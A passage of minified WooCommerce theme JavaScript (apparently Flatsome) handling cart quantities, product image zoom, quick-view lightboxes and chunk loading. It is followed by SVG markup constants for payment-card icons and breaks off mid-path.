t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o.off("click.flatsome",".plus, .minus").on("click.flatsome",".plus, .minus",(function(){const t=jQuery(this),e=t.closest(".quantity").find(".qty");let o=parseFloat(e.val()),i=parseFloat(e.attr("max")),n=parseFloat(e.attr("min")),r=e.attr("step");o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==n&&"NaN"!==n||(n=0),"any"!==r&&""!==r&&void 0!==r&&"NaN"!==parseFloat(r)||(r=1),t.is(".plus")?i&&(i===o||o>i)?e.val(i):e.val((o+parseFloat(r)).toFixed(r.uxGetDecimals())):n&&(n===o||o<n)?e.val(n):o>0&&e.val((o-parseFloat(r)).toFixed(r.uxGetDecimals())),e.trigger("input"),e.trigger("change")}))}))},775:function(){setTimeout((function(){jQuery(document.body).on("country_to_state_changed",(function(){"undefined"!=typeof floatlabels&&floatlabels.rebuild()}))}),500)},8417:function(){jQuery((function(t){t(document.body).on("change",".woocommerce-mini-cart-item .qty",(function(){var e;(e=t(this))[0].checkValidity()?function(e,o){const i=e.find(".remove_from_cart_button").attr("data-cart_item_key");i&&(e.block({message:null}),t.post(flatsomeVars.ajaxurl,{action:"flatsome_ajax_cart_item_alter_quantity",quantity:o,cart_item_key:i}).done((()=>{t(document.body).trigger("updated_wc_div"),t(document.body).trigger("added_to_cart"),e.unblock(),e=null})))}(e.closest(".woocommerce-mini-cart-item"),e.val()):e[0].reportValidity()}))}))},2434:function(){jQuery(document).ready((function(){if(!jQuery(".custom-product-page").length)return;const t=jQuery("#respond p.stars");if(t.length>1){const e=t[0].outerHTML;t.remove(),jQuery('select[id="rating"]').hide().before(e)}}))},1330:function(){jQuery(document).on("yith_infs_adding_elem",(function(t){Flatsome.attach(jQuery(".shop-container"))}))},4696:function(t,e,o){var i,n;!function(r,a){"use strict";i=[o(428)],void 0===(n=function(t){!function(t){var e,o,i,n,r,a,s={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};function c(e,o){this.$target=t(e),this.opts=t.extend({},s,o,this.$target.data()),void 0===this.isOpen&&this._init()}c.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",(function(t){t.preventDefault()}))},c.prototype.show=function(t,r){var a=this;if(!1!==this.opts.beforeShow.call(this)){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),(function(){!a.isMouseOver&&r||a.show(t)}));this.$target.append(this.$flyout);var s=this.$target.outerWidth(),c=this.$target.outerHeight(),l=this.$flyout.width(),u=this.$flyout.height(),d=this.$zoom.width(),h=this.$zoom.height();e=Math.ceil(d-l),o=Math.ceil(h-u),e<0&&(e=0),o<0&&(o=0),i=e/s,n=o/c,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},c.prototype._onEnter=function(t){var e=t.originalEvent.touches;this.isMouseOver=!0,e&&1!=e.length||(t.preventDefault(),this.show(t,!0))},c.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},c.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},c.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},c.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout((function(){t.$notice.detach(),t.detachNotice=null}),this.opts.errorDuration)},c.prototype._loadImage=function(e,o){var i=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(i).on("error",t.proxy(this._onError,this)).on("load",o,t.proxy(this._onLoad,this)),i.style.position="absolute",i.src=e},c.prototype._move=function(t){if(0===t.type.indexOf("touch")){var s=t.touches||t.originalEvent.touches;r=s[0].pageX,a=s[0].pageY}else r=t.pageX||r,a=t.pageY||a;var c=this.$target.offset(),l=r-c.left,u=a-c.top,d=Math.ceil(l*i),h=Math.ceil(u*n);if(flatsomeVars.rtl&&(d=e-d),d<0||h<0||d>e||h>o)this.hide();else{var m=-1*h,f=-1*d;"transform"in document.body.style?this.$zoom.css({transform:`translate(${flatsomeVars.rtl?-f:f}px, ${m}px)`}):this.$zoom.css({top:m,left:f}),this.opts.onMove.call(this,m,f)}},c.prototype.hide=function(){this.isOpen&&!1!==this.opts.beforeHide.call(this)&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},c.prototype.swap=function(e,o,i){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:e,srcset:t.isArray(i)?i.join():i}),this.$link.attr(this.opts.linkAttribute,o)},c.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each((function(){var o=t.data(this,"easyZoom");o?void 0===o.isOpen&&o._init():t.data(this,"easyZoom",new c(this,e))}))}}(t)}.apply(e,i))||(t.exports=n)}()},428:function(t){"use strict";t.exports=window.jQuery}},r={};function a(t){var e=r[t];if(void 0!==e)return e.exports;var o=r[t]={exports:{}};return n[t].call(o.exports,o,o.exports,a),o.exports}a.m=n,e=Object.getPrototypeOf?function(t){return Object.getPrototypeOf(t)}:function(t){return t.__proto__},a.t=function(o,i){if(1&i&&(o=this(o)),8&i)return o;if("object"==typeof o&&o){if(4&i&&o.__esModule)return o;if(16&i&&"function"==typeof o.then)return o}var n=Object.create(null);a.r(n);var r={};t=t||[null,e({}),e([]),e(e)];for(var s=2&i&&o;"object"==typeof s&&!~t.indexOf(s);s=e(s))Object.getOwnPropertyNames(s).forEach((function(t){r[t]=function(){return o[t]}}));return r.default=function(){return o},a.d(n,r),n},a.d=function(t,e){for(var o in e)a.o(e,o)&&!a.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},a.f={},a.e=function(t){return Promise.all(Object.keys(a.f).reduce((function(e,o){return a.f[o](t,e),e}),[]))},a.u=function(t){return"js/chunk.popups.js"},a.miniCssF=function(t){},a.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},o={},i="flatsome:",a.l=function(t,e,n,r){if(o[t])o[t].push(e);else{var s,c;if(void 0!==n)for(var l=document.getElementsByTagName("script"),u=0;u<l.length;u++){var d=l[u];if(d.getAttribute("src")==t||d.getAttribute("data-webpack")==i+n){s=d;break}}s||(c=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,a.nc&&s.setAttribute("nonce",a.nc),s.setAttribute("data-webpack",i+n),s.src=t),o[t]=[e];var h=function(e,i){s.onerror=s.onload=null,clearTimeout(m);var n=o[t];if(delete o[t],s.parentNode&&s.parentNode.removeChild(s),n&&n.forEach((function(t){return t(i)})),e)return e(i)},m=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},a.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},function(){const t=a.u;a.u=e=>{const o=t(e),i=globalThis.flatsomeVars?.theme.version;return o+(i?"?ver="+i:"")}}(),a.p=globalThis.flatsomeVars?.assets_url??"/",function(){var t={643:0};a.f.j=function(e,o){var i=a.o(t,e)?t[e]:void 0;if(0!==i)if(i)o.push(i[2]);else{var n=new Promise((function(o,n){i=t[e]=[o,n]}));o.push(i[2]=n);var r=a.p+a.u(e),s=new Error;a.l(r,(function(o){if(a.o(t,e)&&(0!==(i=t[e])&&(t[e]=void 0),i)){var n=o&&("load"===o.type?"missing":o.type),r=o&&o.target&&o.target.src;s.message="Loading chunk "+e+" failed.\n("+n+": "+r+")",s.name="ChunkLoadError",s.type=n,s.request=r,i[1](s)}}),"chunk-"+e,e)}};var e=function(e,o){var i,n,r=o[0],s=o[1],c=o[2],l=0;if(r.some((function(e){return 0!==t[e]}))){for(i in s)a.o(s,i)&&(a.m[i]=s[i]);c&&c(a)}for(e&&e(o);l<r.length;l++)n=r[l],a.o(t,n)&&t[n]&&t[n][0](),t[n]=0},o=self.flatsomeChunks=self.flatsomeChunks||[];o.forEach(e.bind(null,0)),o.push=e.bind(null,o.push.bind(o))}(),function(){"use strict";a(7925),a(8785),a(8272);const t=window.matchMedia("(prefers-reduced-motion: reduce)");let e=!1;function o(){e="undefined"==typeof UxBuilder&&t.matches}function i(){return jQuery.fn.magnificPopup?Promise.resolve():a.e(230).then(a.t.bind(a,2801,23))}o(),t.addEventListener?.("change",o),jQuery.loadMagnificPopup=i,jQuery.fn.lazyMagnificPopup=function(t){const e=jQuery(this),o=t.delegate?e.find(t.delegate):e;return o.one("click",(n=>{n.preventDefault(),i().then((()=>{e.data("magnificPopup")||e.magnificPopup(t),e.magnificPopup("open",o.index(n.currentTarget)||0)}))})),e},Flatsome.behavior("quick-view",{attach:function(t){"uxBuilder"!==jQuery("html").attr("ng-app")&&jQuery(".quick-view",t).each((function(t,o){jQuery(o).hasClass("quick-view-added")||(jQuery(o).on("click",(function(t){if(""!=jQuery(this).attr("data-prod")){jQuery(this).parent().parent().addClass("processing");var n={action:"flatsome_quickview",product:jQuery(this).attr("data-prod")};jQuery.post(flatsomeVars.ajaxurl,n,(function(t){i().then((()=>{jQuery(".processing").removeClass("processing"),jQuery.magnificPopup.open({removalDelay:300,autoFocusLast:!1,closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,items:{src:'<div class="product-lightbox lightbox-content">'+t+"</div>",type:"inline"},callbacks:{afterClose:()=>{jQuery(o).closest(".box").find(".box-text a:first").trigger("focus")}}}),setTimeout((function(){const t=jQuery(".product-lightbox");t.imagesLoaded((function(){const t={cellAlign:"left",wrapAround:!0,autoPlay:!1,prevNextButtons:!0,adaptiveHeight:!0,imagesLoaded:!0,dragThreshold:15,rightToLeft:flatsomeVars.rtl};e&&(t.friction=1,t.selectedAttraction=1),jQuery(".product-lightbox .slider").lazyFlickity(t)})),Flatsome.attach("tooltips",t)}),300);let i=jQuery(".product-lightbox form.variations_form");jQuery(".product-lightbox form").hasClass("variations_form")&&i.wc_variation_form();let n=jQuery(".product-lightbox .product-gallery-slider"),r=jQuery(".product-lightbox .product-gallery-slider .slide.first img"),a=jQuery(".product-lightbox .product-gallery-slider .slide.first a"),s=r.attr("data-src")?r.attr("data-src"):r.attr("src");const c=jQuery.Deferred();n.one("flatsome-flickity-ready",(()=>c.resolve()));let l=function(){n.data("flickity")&&n.flickity("select",0)},u=function(){n.data("flickity")&&n.imagesLoaded((function(){n.flickity("resize")}))};jQuery.when(c).done((()=>{i.on("hide_variation",(function(t,e){r.attr("src",s).attr("srcset",""),u()})),i.on("click",".reset_variations",(function(){r.attr("src",s).attr("srcset",""),l(),u()}))})),i.on("show_variation",(function(t,e){jQuery.when(c).done((()=>{e.image.src?(r.attr("src",e.image.src).attr("srcset",""),a.attr("href",e.image_link),l(),u()):e.image_src&&(r.attr("src",e.image_src).attr("srcset",""),a.attr("href",e.image_link),l(),u())}))})),jQuery(".product-lightbox .quantity").addQty()}))})),t.preventDefault()}})),jQuery(o).addClass("quick-view-added"))}))}}),jQuery((function(t){t(".ux-buy-now-button").each((function(){const e=t(this),o=e.closest("form").find(".single_add_to_cart_button");o.length&&function(t){if("MutationObserver"in window)return new MutationObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}))}((function(t){const o=t.target.classList.contains("disabled");e.toggleClass("disabled",o)})).observe(o.get(0),{attributes:!0,attributeFilter:["class"]})}))})),jQuery(document.body).on("click",".variations_form .ux-buy-now-button",(function(t){const e=jQuery(this).siblings(".single_add_to_cart_button");"undefined"!=typeof wc_add_to_cart_variation_params&&e.hasClass("disabled")&&(t.preventDefault(),e.hasClass("wc-variation-is-unavailable")?alert(wc_add_to_cart_variation_params.i18n_unavailable_text):e.hasClass("wc-variation-selection-needed")&&alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))})),a(775),jQuery((function(t){const e={openDrawer:null,openDropdown:null};function o(){!t(".cart-item .nav-dropdown").length||window.matchMedia("(max-width: 849px)").matches&&t(".header-main .cart-item .header-cart-link.off-canvas-toggle").length?function(){let o=0;if(t.fn.magnificPopup){if(o=t.magnificPopup.instance?.isOpen?300:0,o&&"#cart-popup"===t.magnificPopup.instance?.currItem?.src)return;o&&t.magnificPopup.close()}e.openDrawer&&clearTimeout(e.openDrawer),e.openDrawer=setTimeout((()=>{t(".cart-item .off-canvas-toggle").trigger("click")}),o)}():(t(".cart-item.has-dropdown").addClass("current-dropdown cart-active"),e.openDropdown&&clearTimeout(e.openDropdown),e.openDropdown=setTimeout((()=>{t(".cart-active").removeClass("current-dropdown")}),5e3))}function i(){o(),function(){const e=t("#header"),o=e.hasClass("has-sticky"),i=e.hasClass("sticky-hide-on-scroll--active"),n=t(".cart-item.has-dropdown").length>0;o&&n&&i&&(t(".header-wrapper",e).addClass("stuck"),e.removeClass("sticky-hide-on-scroll--active"))}()}!function(){t("span.added-to-cart").length&&o();const e=t(".cart-item.has-dropdown");(function(t){switch(t){case"0":case"false":case!1:return!1;case"1":case"true":case!0:return!0;default:return Boolean(t)}})(window.flatsomeVars.is_mini_cart_reveal)&&t("body").on("added_to_cart",i),t(document).on("flatsome-open-mini-cart",o),t(".shop-container").on("click",(()=>e.removeClass("current-dropdown cart-active"))),e.hover((()=>t(".cart-active").removeClass("cart-active")))}()})),a(8417),a(4696);var n=!1;const r=/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent);function s(){return window.flatsomeVars.scrollPaddingTop}jQuery(document).on("flatsome-product-gallery-tools-init",(()=>{r||(n=jQuery(".has-image-zoom .slide").easyZoom({loadingNotice:"",preventClicks:!1})),jQuery(".zoom-button").off("click.flatsome").on("click.flatsome",(function(t){jQuery(".product-gallery-slider").find(".is-selected a").trigger("click"),t.preventDefault()})),jQuery(".has-lightbox .product-gallery-slider").each((function(){jQuery(this).lazyMagnificPopup({delegate:"a",type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeMarkup:flatsomeVars.lightbox.close_markup,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,gallery:{enabled:!0,navigateByImgClick:!0,preload:[0,1],arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>'},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1}})}))})),jQuery((function(t){const e=t(".product-thumbnails .first img").attr("data-src")?t(".product-thumbnails .first img").attr("data-src"):t(".product-thumbnails .first img").attr("src"),o=t("form.variations_form"),i=t(".product-gallery-slider"),a=t(".product-thumbnails");let s=null;const c=t.Deferred(),l=t.Deferred();i.one("flatsome-flickity-ready",(()=>c.resolve())),a.one("flatsome-flickity-ready",(()=>l.resolve())),a.length&&!a.is(":hidden")||l.resolve();const u=function(){n&&n.length&&(s=n.filter(".has-image-zoom .slide.first").data("easyZoom"),s.swap(t(".has-image-zoom .slide.first img").attr("src"),t(".has-image-zoom .slide.first img").attr("data-large_image")))},d=function(){i.data("flickity")&&i.flickity("select",0)},h=function(){i.data("flickity")&&i.imagesLoaded((function(){i.flickity("resize")}))};t.when(c).then((()=>{t(document).trigger("flatsome-product-gallery-tools-init")}));const m=t.when(c,l).then((()=>{r&&h(),o.on("hide_variation",(function(o,i){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),h()})),o.on("click",".reset_variations",(function(){t(".product-thumbnails .first img, .sticky-add-to-cart-img").attr("src",e),d(),u(),h()}))}));o.on("show_variation",(function(o,i){t.when(m).done((()=>{i.hasOwnProperty("image")&&i.image.thumb_src?(t(".product-gallery-slider-old .slide.first img, .sticky-add-to-cart-img, .product-thumbnails .first img, .product-gallery-slider .slide.first .zoomImg").attr("src",i.image.thumb_src).attr("srcset",""),d(),u(),h()):(t(".product-thumbnails .first img").attr("src",e),h())}))}))})),document.documentElement.style,window.getComputedStyle(document.documentElement)["scroll-behavior"],jQuery((function(t){if(!document.body.classList.contains("single-product"))return;const e=window.location.hash,o=window.location.href;function i(){!function(){const e=t(".reviews_tab"),o=e.length?e:t("#reviews").closest(".accordion-item");o.length&&o.find("a:not(.active):first").trigger("click")}(),setTimeout((()=>{t.scrollTo("#reviews",{offset:-s()-15})}),500)}(e.toLowerCase().indexOf("comment-")>=0||"#comments"===e||"#reviews"===e||"#tab-reviews"===e||o.indexOf("comment-page-")>0||o.indexOf("cpage=")>0)&&i(),t("a.woocommerce-review-link").on("click",(function(t){t.preventDefault(),history.pushState(null,null,"#reviews"),i()}))})),a(2434),jQuery((function(t){const e=t(".sticky-add-to-cart");if(!e.length)return;const o=function(t,e={}){return new IntersectionObserver((function(e){for(let o=0;o<e.length;o++)t(e[o])}),{rootMargin:"0px",threshold:.1,...e})}((o=>{const{top:i}=o.boundingClientRect,n=o.intersectionRatio<=0&&i<=0;e.toggleClass("sticky-add-to-cart--active",n),t("body").toggleClass("has-sticky-product-cart",n)}),{threshold:0});t(".sticky-add-to-cart-select-options-button",e).on("click",(function(e){e.preventDefault();const o=t(".product");if(!o.length)return;const i=o.find("form.variations_form"),n=i.length?i:o;t.scrollTo(n,{offset:-s()-15})}));const i=e.data("product-id")||0;function n(e,o){e.on("change",(function(){o.val(t(this).val())}))}t(`#product-${i} button.single_add_to_cart_button:visible`).first().each(((i,r)=>{const a=t(r).closest("form.cart");n(t(".qty",e),t(".qty",a)),n(t(".qty",a),t(".qty",e)),o.observe(r)}))})),a(1330),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery(document.body).on("submit","form.cart",(function(t){if(void 0===t.originalEvent)return;const e=jQuery(t.originalEvent.submitter);e.is(".single_add_to_cart_button, .ux-buy-now-button")&&(e.hasClass("disabled")||e.addClass("loading"),jQuery(window).on("pageshow",(()=>{e.hasClass("loading")&&e.removeClass("loading")})))})),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");const t=jQuery(".cart-wrapper");Flatsome.attach("lazy-load-images",t),Flatsome.attach("quick-view",t),Flatsome.attach("wishlist",t),Flatsome.attach("cart-refresh",t),Flatsome.attach("equalize-box",t)})),jQuery(document).ajaxComplete((function(){Flatsome.attach("add-qty",jQuery(".quantity").parent()),Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){Flatsome.attach("add-qty",jQuery(".quantity").parent())})),jQuery(document.body).on("updated_checkout",(function(){Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(".disable-lightbox a").on("click",(function(t){t.preventDefault()})),jQuery((function(t){t.scroll_to_notices=function(e){t.scrollTo(e)}})),jQuery((function(t){t("#login-form-popup").find(".woocommerce-notices-wrapper > ul").length>0&&t('[data-open="#login-form-popup"]').trigger("click")}))}()}();
const none = '<g id="Page-1"><g id="none"><path id="XMLID_114_" style="fill:#8798CC;" d="M54.783,50H3.217C1.44,50,0,48.56,0,46.783V11.217C0,9.44,1.44,8,3.217,8h51.566C56.56,8,58,9.44,58,11.217v35.566C58,48.56,56.56,50,54.783,50"/><rect id="XMLID_113_" y="13" style="fill:#556180;" width="58" height="8"/><path id="XMLID_112_" style="fill:#B0D3F0;" d="M15,26H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h9c0.553,0,1-0.448,1-1S15.553,26,15,26"/><path id="XMLID_111_" style="fill:#B0D3F0;" d="M29,27c0-0.552-0.447-1-1-1h-9c-0.553,0-1,0.448-1,1s0.447,1,1,1h9C28.553,28,29,27.552,29,27"/><path id="XMLID_110_" style="fill:#B0D3F0;" d="M7,31H6c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S7.553,31,7,31"/><path id="XMLID_109_" style="fill:#B0D3F0;" d="M13,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S13.553,31,13,31"/><path id="XMLID_108_" style="fill:#B0D3F0;" d="M18,31h-1c-0.553,0-1,0.448-1,1s0.447,1,1,1h1c0.553,0,1-0.448,1-1S18.553,31,18,31"/><path id="XMLID_107_" style="fill:#B0D3F0;" d="M24,31h-2c-0.553,0-1,0.448-1,1s0.447,1,1,1h2c0.553,0,1-0.448,1-1S24.553,31,24,31"/><path id="XMLID_106_" style="fill:#B0D3F0;" d="M27.29,31.29C27.109,31.48,27,31.74,27,32c0,0.26,0.109,0.52,0.29,0.71C27.478,32.89,27.728,33,28,33c0.26,0,0.519-0.11,0.71-0.29C28.89,32.52,29,32.26,29,32c0-0.26-0.11-0.52-0.29-0.71C28.34,30.92,27.66,30.92,27.29,31.29"/><rect id="XMLID_105_" x="36" y="34" style="fill:#91BAE1;" width="16" height="10"/></g></g>';
const amex = '<g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"> <g id="amex" fill-rule="nonzero"> <rect id="Rectangle-1" fill="#2557D6" x="0" y="0" width="750" height="471" rx="40"></rect> <path d="M0.002688,221.18508 L36.026849,221.18508 L44.149579,201.67506 L62.334596,201.67506 L70.436042,221.18508 L141.31637,221.18508 L141.31637,206.26909 L147.64322,221.24866 L184.43894,221.24866 L190.76579,206.04654 L190.76579,221.18508 L366.91701,221.18508 L366.83451,189.15941 L370.2427,189.15941 C372.62924,189.24161 373.3263,189.46144 373.3263,193.38516 L373.3263,221.18508 L464.43232,221.18508 L464.43232,213.72973 C471.78082,217.6508 483.21064,221.18508 498.25086,221.18508 L536.57908,221.18508 L544.78163,201.67506 L562.96664,201.67506 L570.98828,221.18508 L644.84844,221.18508 L644.84844,202.65269 L656.0335,221.18508 L715.22061,221.18508 L715.22061,98.67789 L656.64543,98.67789 L656.64543,113.14614 L648.44288,98.67789 L588.33787,98.67789 L588.33787,113.14614 L580.80579,98.67789 L499.61839,98.67789 C486.02818,98.67789 474.08221,100.5669 464.43232,105.83121 L464.43232,98.67789 L408.40596,98.67789 L408.40596,105.83121 C402.26536,100.40529 393.89786,98.67789 384.59383,98.67789 L179.90796,98.67789 L166.17407,130.3194 L152.07037,98.67789 L87.59937,98.67789 L87.59937,113.14614 L80.516924,98.67789 L25.533518,98.67789 L-2.99999999e-06,156.92445 L-2.99999999e-06,221.18508 L0.002597,221.18508 L0.002688,221.18508 Z M227.39957,203.51436 L205.78472,203.51436 L205.70492,134.72064 L175.13228,203.51436 L156.62,203.51436 L125.96754,134.6597 L125.96754,203.51436 L83.084427,203.51436 L74.982981,183.92222 L31.083524,183.92222 L22.8996,203.51436 L4.7e-05,203.51436 L37.756241,115.67692 L69.08183,115.67692 L104.94103,198.84086 L104.94103,115.67692 L139.35289,115.67692 L166.94569,175.26406 L192.29297,115.67692 L227.39657,115.67692 L227.39657,203.51436 L227.39957,203.51436 Z M67.777214,165.69287 L53.346265,130.67606 L38.997794,165.69287 L67.777214,165.69287 Z M313.41947,203.51436 L242.98611,203.51436 L242.98611,115.67692 L313.41947,115.67692 L313.41947,133.96821 L264.07116,133.96821 L264.07116,149.8009 L312.23551,149.8009 L312.23551,167.80606 L264.07116,167.80606 L264.07116,185.34759 L313.41947,185.34759 L313.41947,203.51436 Z M412.67528,139.33321 C412.67528,153.33782 403.28877,160.57326 397.81863,162.74575 C402.43206,164.49434 406.37237,167.58351 408.24808,170.14281 C411.22525,174.51164 411.73875,178.41416 411.73875,186.25897 L411.73875,203.51436 L390.47278,203.51436 L390.39298,192.43732 C390.39298,187.1518 390.90115,179.55074 387.0646,175.32499 C383.98366,172.23581 379.28774,171.56552 371.69714,171.56552 L349.06363,171.56552 L349.06363,203.51436 L327.98125,203.51436 L327.98125,115.67692 L376.47552,115.67692 C387.25084,115.67692 395.18999,115.9604 402.00639,119.88413 C408.67644,123.80786 412.67529,129.53581 412.67529,139.33321 L412.67528,139.33321 Z M386.02277,152.37632 C383.1254,154.12756 379.69859,154.18584 375.59333,154.18584 L349.97998,154.18584 L349.97998,134.67583 L375.94186,134.67583 C379.61611,134.67583 383.44999,134.8401 385.94029,136.26016 C388.67536,137.53981 390.36749,140.26337 390.36749,144.02548 C390.36749,147.86443 388.75784,150.95361 386.02277,152.37632 Z M446.48908,203.51436 L424.97569,203.51436 L424.97569,115.67692 L446.48908,115.67692 L446.48908,203.51436 Z M696.22856,203.51436 L666.35032,203.51436 L626.38585,137.58727 L626.38585,203.51436 L583.44687,203.51436 L575.24166,183.92222 L531.44331,183.92222 L523.48287,203.51436 L498.81137,203.51436 C488.56284,203.51436 475.58722,201.25709 468.23872,193.79909 C460.82903,186.3411 456.97386,176.23903 456.97386,160.26593 C456.97386,147.23895 459.27791,135.33 468.33983,125.91941 C475.15621,118.90916 485.83044,115.67692 500.35982,115.67692 L520.77174,115.67692 L520.77174,134.49809 L500.78818,134.49809 C493.0938,134.49809 488.74909,135.63733 484.564,139.70147 C480.96957,143.4 478.50322,150.39171 478.50322,159.59829 C478.50322,169.00887 480.38158,175.79393 484.30061,180.22633 C487.5465,183.70232 493.445,184.75677 498.99495,184.75677 L508.46393,184.75677 L538.17987,115.67957 L569.77152,115.67957 L605.46843,198.76138 L605.46843,115.67957 L637.5709,115.67957 L674.6327,176.85368 L674.6327,115.67957 L696.22856,115.67957 L696.22856,203.51436 Z M568.07051,165.69287 L553.47993,130.67606 L538.96916,165.69287 L568.07051,165.69287 Z" id="Path" fill="#FFFFFF"></path> <path d="M749.95644,343.76716 C744.83485,351.22516 734.85504,355.00582 721.34464,355.00582 L680.62723,355.00582 L680.62723,336.1661 L721.17969,336.1661 C725.20248,336.1661 728.01736,335.63887 729.71215,333.99096 C731.18079,332.63183 732.2051,330.65804 732.2051,328.26036 C732.2051,325.70107 731.18079,323.66899 729.62967,322.45028 C728.09984,321.10969 725.87294,320.50033 722.20135,320.50033 C702.40402,319.83005 677.70592,321.10969 677.70592,293.30714 C677.70592,280.56363 685.83131,267.14983 707.95664,267.14983 L749.95379,267.14983 L749.95644,249.66925 L710.93382,249.66925 C699.15812,249.66925 690.60438,252.47759 684.54626,256.84375 L684.54626,249.66925 L626.83044,249.66925 C617.60091,249.66925 606.76706,251.94771 601.64279,256.84375 L601.64279,249.66925 L498.57751,249.66925 L498.57751,256.84375 C490.37496,250.95154 476.53466,249.66925 470.14663,249.66925 L402.16366,249.66925 L402.16366,256.84375 C395.67452,250.58593 381.24357,249.66925 372.44772,249.66925 L296.3633,249.66925 L278.95252,268.43213 L262.64586,249.66925 L148.99149,249.66925 L148.99149,372.26121 L260.50676,372.26121 L278.447,353.20159 L295.34697,372.26121 L364.08554,372.32211 L364.08554,343.48364 L370.84339,343.48364 C379.96384,343.62405 390.72054,343.25845 400.21079,339.17311 L400.21079,372.25852 L456.90762,372.25852 L456.90762,340.30704 L459.64268,340.30704 C463.13336,340.30704 463.47657,340.45011 463.47657,343.92344 L463.47657,372.25587 L635.71144,372.25587 C646.64639,372.25587 658.07621,369.46873 664.40571,364.41107 L664.40571,372.25587 L719.03792,372.25587 C730.40656,372.25587 741.50913,370.66889 749.95644,366.60475 L749.95644,343.76712 L749.95644,343.76716 Z M408.45301,296.61266 C408.45301,321.01872 390.16689,326.05784 371.7371,326.05784 L345.42935,326.05784 L345.42935,355.52685 L304.44855,355.52685 L278.48667,326.44199 L251.5058,355.52685 L167.9904,355.52685 L167.9904,267.66822 L252.79086,267.66822 L278.73144,296.46694 L305.55002,267.66822 L372.92106,267.66822 C389.6534,267.66822 408.45301,272.28078 408.45301,296.61266 Z M240.82781,337.04655 L188.9892,337.04655 L188.9892,319.56596 L235.27785,319.56596 L235.27785,301.64028 L188.9892,301.64028 L188.9892,285.66718 L241.84947,285.66718 L264.91132,311.27077 L240.82781,337.04655 Z M324.3545,347.10668 L291.9833,311.3189 L324.3545,276.6677 L324.3545,347.10668 Z M372.2272,308.04117 L344.98027,308.04117 L344.98027,285.66718 L372.47197,285.66718 C380.08388,285.66718 385.36777,288.75636 385.36777,296.43956 C385.36777,304.03796 380.32865,308.04117 372.2272,308.04117 Z M514.97053,267.66815 L585.34004,267.66815 L585.34004,285.83764 L535.96778,285.83764 L535.96778,301.81074 L584.1348,301.81074 L584.1348,319.73642 L535.96778,319.73642 L535.96778,337.21701 L585.34004,337.29641 L585.34004,355.52678 L514.97053,355.52678 L514.97053,267.66815 Z M487.91724,314.6973 C492.61049,316.42205 496.44703,319.51387 498.24559,322.07317 C501.22276,326.36251 501.65378,330.36571 501.73891,338.10985 L501.73891,355.52685 L480.5714,355.52685 L480.5714,344.53458 C480.5714,339.24908 481.08223,331.42282 477.1632,327.33748 C474.08226,324.19002 469.38635,323.4376 461.69463,323.4376 L439.16223,323.4376 L439.16223,355.52685 L417.97609,355.52685 L417.97609,267.66822 L466.65393,267.66822 